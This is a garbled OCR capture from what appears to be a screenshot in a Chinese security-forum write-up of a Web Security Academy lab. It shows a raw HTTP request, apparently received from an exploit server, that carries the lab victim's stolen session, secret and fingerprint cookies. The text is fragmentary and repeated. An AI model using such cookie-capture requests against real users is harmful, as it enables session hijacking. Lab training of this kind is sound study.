 0a40005204ca7973811de89500e000af.h1-web-security-academy.net/en/post?postId=2
A
有新版 Chrome
学习资料
"Not?A_Brand";v="24" sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36 sec-ch-ua-platform: "Linux" Accept: */*
Sec-Fetch-Site: cross-site Sec-Fetch-Mode: no-cors Sec-Fetch-Dest: empty Referer:
https://exploit-0a47005c040d794a816be738017d005f.exploit-server.net/ Accept-Encoding: gzip,
deflate, br Cookie: victim-fingerprint=kP26Nl9OmBcSrECurxHvNACxkrklOYz0;
secret=lKOI7wZ8TBPRkr426s5ej2ZoXTg48Y56;
session=Zt5hEfWQN2FBlpg70XeNgGnkPTJVzvLx;
_lab_analytics=BHVDD092kLIMqqEAsYJk54dDmNIxJ3dyVch1GskLMyOcoJ5AP2TtIDLW9YZHMI
FIgnxvMUgbCnvw9XZORu3T4LQMvsk80D3PCJzPaLsz9Cnbdu1di2Aa4MBSawCwr0BiaReGu7s
Dkcw4QsjrXsgfVXMVzIsuFKiCIoIH
QWQQ | 11 January 2024
GET /capture-me HTTP/1.1 Host: 0a40005204ca7973811de89500e000af.h1-web-security-
academy.net Connection: keep-alive sec-ch-ua: "HeadlessChrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24" sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36 sec-ch-ua-platform: "Linux" Accept: */*
Sec-Fetch-Site: cross-site Sec-Fetch-Mode: no-cors Sec-Fetch-Dest: empty Referer:
https://exploit-0a47005c040d794a816be738017d005f.exploit-server.net/ Accept-Encoding: gzip,
deflate, br Cookie: victim-fingerprint=kP26Nl9OmBcSrECurxHvNACxkrklOYz0;
secret=lKOI7wZ8TBPRkr426s5ej2ZoXTg48Y56;
session=Zt5hEfWQN2FBlpg70XeNgGnkPTJVzvLx;
_lab_analytics=BHVDD092kLIMqqEAsYJk54dDmNIxJ3dyVch1GskLMyOcoJ5AP2TtIDLW9YZHMI
FIgnxvMUgbCnvw9XZORu3T4LQMvsk80D3PCJzPaLsz9Cnbdu1di2Aa4MBSawCwr0BiaReGu7s
Dkcw4QsjrXsgfVXMVzIsuFKiCIoIHV5X8P9qyUurGn7hJKfsizGxUlHIpGmvwJ3m5OS8q82eKrYdnV
7
先知社区